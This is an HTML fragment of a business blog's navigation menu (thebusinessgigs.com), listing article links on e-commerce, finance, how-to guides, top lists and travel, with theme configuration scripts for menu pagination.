                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/embracing-the-convenience-of-online-booking/"  rel="bookmark" class="td-image-wrap " title="Embracing the Convenience of Online Booking" ><img class="entry-thumb" src="[data-uri]" alt="" title="Embracing the Convenience of Online Booking" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2023/09/Embracing-the-Convenience-of-Online-Booking-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/embracing-the-convenience-of-online-booking/"  rel="bookmark" title="Embracing the Convenience of Online Booking">Embracing the Convenience of Online Booking</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/dropshipping-to-facilitate-e-commerce/"  rel="bookmark" class="td-image-wrap " title="Dropshipping to Facilitate E-Commerce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dropshipping to Facilitate E-Commerce" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/ecoo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/dropshipping-to-facilitate-e-commerce/"  rel="bookmark" title="Dropshipping to Facilitate E-Commerce">Dropshipping to Facilitate E-Commerce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/7-useful-tips-use-videos-ecommerce-marketing-drive-sales/"  rel="bookmark" class="td-image-wrap " title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" ><img class="entry-thumb" src="[data-uri]" alt="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/04/ecommerce-marketing-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/7-useful-tips-use-videos-ecommerce-marketing-drive-sales/"  rel="bookmark" title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales">7 Useful Tips To Use Videos In Ecommerce Marketing To Drive&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/several-people-drawn-online-shopping-advantages-shopping-online/"  rel="bookmark" class="td-image-wrap " title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/01/Shopping-online-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/several-people-drawn-online-shopping-advantages-shopping-online/"  rel="bookmark" title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online">Why Several People Are Drawn To Online Shopping: Advantages Of Shopping&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-open-vape-shop-online/"  rel="bookmark" class="td-image-wrap " title="How to open Vape shop online?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to open Vape shop online?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/12/vaporesso-M8CrCzlS78Y-unsplash-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-open-vape-shop-online/"  rel="bookmark" title="How to open Vape shop online?">How to open Vape shop online?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-594"><a href="https://thebusinessgigs.com/category/finance/">Finance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "18";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "4";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fintechzoom-io-modern-finance/"  rel="bookmark" class="td-image-wrap " title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility" ><img class="entry-thumb" src="[data-uri]" alt="FintechZoom.io" title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/fintech-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fintechzoom-io-modern-finance/"  rel="bookmark" title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility">FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/role-of-prepaid-debit-cards/"  rel="bookmark" class="td-image-wrap " title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards" ><img class="entry-thumb" src="[data-uri]" alt="Prepaid Debit Cards" title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/debit-card-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/role-of-prepaid-debit-cards/"  rel="bookmark" title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards">Simplifying Your Financial Life: The Role of Prepaid Debit Cards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/sell-your-iphone-for-top-dollar/"  rel="bookmark" class="td-image-wrap " title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled" ><img class="entry-thumb" src="[data-uri]" alt="Top Dollar Iphone for sale" title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/Top-Dollar-Iphone-for-sale-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/sell-your-iphone-for-top-dollar/"  rel="bookmark" title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled">Sell Your iPhone for Top Dollar: Industry Secrets Unveiled</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/nar-lawsuit/"  rel="bookmark" class="td-image-wrap " title="Understanding the NAR Lawsuit: How It Affects Home Prices" ><img class="entry-thumb" src="[data-uri]" alt="NAR" title="Understanding the NAR Lawsuit: How It Affects Home Prices" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/NAR-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/nar-lawsuit/"  rel="bookmark" title="Understanding the NAR Lawsuit: How It Affects Home Prices">Understanding the NAR Lawsuit: How It Affects Home Prices</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/build-a-money-plan/"  rel="bookmark" class="td-image-wrap " title="How to Build a Money Plan That Works for You" ><img class="entry-thumb" src="[data-uri]" alt="Financial Health" title="How to Build a Money Plan That Works for You" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/01/Financial-Health-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/build-a-money-plan/"  rel="bookmark" title="How to Build a Money Plan That Works for You">How to Build a Money Plan That Works for You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-591"><a href="https://thebusinessgigs.com/category/how-to/">How To</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "25";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" class="td-image-wrap " title="How to Check FASTag Balance: A Complete Guide for Seamless Travel" ><img class="entry-thumb" src="[data-uri]" alt="fastag" title="How to Check FASTag Balance: A Complete Guide for Seamless Travel" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/zach-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" title="How to Check FASTag Balance: A Complete Guide for Seamless Travel">How to Check FASTag Balance: A Complete Guide for Seamless Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Cancel Chuze Fitness Membership: A Complete Guide" ><img class="entry-thumb" src="[data-uri]" alt="How to Cancel Chuze Fitness Membership" title="How to Cancel Chuze Fitness Membership: A Complete Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-34-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" title="How to Cancel Chuze Fitness Membership: A Complete Guide">How to Cancel Chuze Fitness Membership: A Complete Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Easily Cancel Your XSport Fitness Membership" ><img class="entry-thumb" src="[data-uri]" alt="Cancel XSport Membership" title="How to Easily Cancel Your XSport Fitness Membership" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-27-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" title="How to Easily Cancel Your XSport Fitness Membership">How to Easily Cancel Your XSport Fitness Membership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" class="td-image-wrap " title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" ><img class="entry-thumb" src="[data-uri]" alt="Vital Care" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-52-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide">How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" class="td-image-wrap " title="BeenVerified: The Simple Way to Cancel Your Account Fast!" ><img class="entry-thumb" src="[data-uri]" alt="BeenVerified" title="BeenVerified: The Simple Way to Cancel Your Account Fast!" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" title="BeenVerified: The Simple Way to Cancel Your Account Fast!">BeenVerified: The Simple Way to Cancel Your Account Fast!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-592"><a href="https://thebusinessgigs.com/category/top-list/">Top List</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"81","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "33";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/delta-flight-dl275-diverted-lax/"  rel="bookmark" class="td-image-wrap " title="Delta Flight DL275 Diverted LAX – What Really Happened?" ><img class="entry-thumb" src="[data-uri]" alt="Delta Flight DL275 Diverted LAX" title="Delta Flight DL275 Diverted LAX – What Really Happened?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/Delta-Flight-DL275-Diverted-LAX-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/delta-flight-dl275-diverted-lax/"  rel="bookmark" title="Delta Flight DL275 Diverted LAX – What Really Happened?">Delta Flight DL275 Diverted LAX – What Really Happened?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fapelli-comprehensive-guide-and-entity-breakdown/"  rel="bookmark" class="td-image-wrap " title="Fapelli: Comprehensive Guide and Entity Breakdown" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fapelli: Comprehensive Guide and Entity Breakdown" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/01/Fapelli-is-a-versatile-concept-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fapelli-comprehensive-guide-and-entity-breakdown/"  rel="bookmark" title="Fapelli: Comprehensive Guide and Entity Breakdown">Fapelli: Comprehensive Guide and Entity Breakdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/yankees-vs-houston-astros-match-player-stats-surprising-insights/"  rel="bookmark" class="td-image-wrap " title="Yankees vs Houston Astros Match Player Stats: Surprising Insights!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/yankees-vs-houston-astros-match-player-stats-surprising-insights/"  rel="bookmark" title="Yankees vs Houston Astros Match Player Stats: Surprising Insights!">Yankees vs Houston Astros Match Player Stats: Surprising Insights!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/jana-kramer-net-worth/"  rel="bookmark" class="td-image-wrap " title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets" ><img class="entry-thumb" src="[data-uri]" alt="Jana Kramer" title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Jana-Kramer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/jana-kramer-net-worth/"  rel="bookmark" title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets">Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/larry-marchiano/"  rel="bookmark" class="td-image-wrap " title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband" ><img class="entry-thumb" src="[data-uri]" alt="linda" title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Jason-Whitlock-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/larry-marchiano/"  rel="bookmark" title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband">Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-593"><a href="https://thebusinessgigs.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "8";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-be-culturally-aware/"  rel="bookmark" class="td-image-wrap " title="How to Be Culturally Aware When Overseas" ><img class="entry-thumb" src="[data-uri]" alt="How to Be Culturally Aware When Overseas" title="How to Be Culturally Aware When Overseas" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/UK-Islamic-Mission-Thebusinessgigs-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-be-culturally-aware/"  rel="bookmark" title="How to Be Culturally Aware When Overseas">How to Be Culturally Aware When Overseas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/the-traveler-hired-the-wrong-tour-guide/"  rel="bookmark" class="td-image-wrap " title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!" ><img class="entry-thumb" src="[data-uri]" alt="the traveler hired the wrong tour guide" title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/tour-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/the-traveler-hired-the-wrong-tour-guide/"  rel="bookmark" title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!">The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/condor-hotel-best-living-experience/"  rel="bookmark" class="td-image-wrap " title="Condor Hotel a Best Living Experience" ><img class="entry-thumb" src="[data-uri]" alt="" title="Condor Hotel a Best Living Experience" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/02/istockphoto-934123520-612x612-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/condor-hotel-best-living-experience/"  rel="bookmark" title="Condor Hotel a Best Living Experience">Condor Hotel a Best Living Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/change-scene-great-smoky-mountains/"  rel="bookmark" class="td-image-wrap " title="A Change of Scene in the Great Smoky Mountains" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Change of Scene in the Great Smoky Mountains" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/unnamed-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/change-scene-great-smoky-mountains/"  rel="bookmark" title="A Change of Scene in the Great Smoky Mountains">A Change of Scene in the Great Smoky Mountains</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/15-travel-hacks-safe-travel-europe/"  rel="bookmark" class="td-image-wrap " title="15 Travel Hacks for Safe Travel in Europe" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 Travel Hacks for Safe Travel in Europe" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/photo-1467269204594-9661b134dd2b-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/15-travel-hacks-safe-travel-europe/"  rel="bookmark" title="15 Travel Hacks for Safe Travel in Europe">15 Travel Hacks for Safe Travel in Europe</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
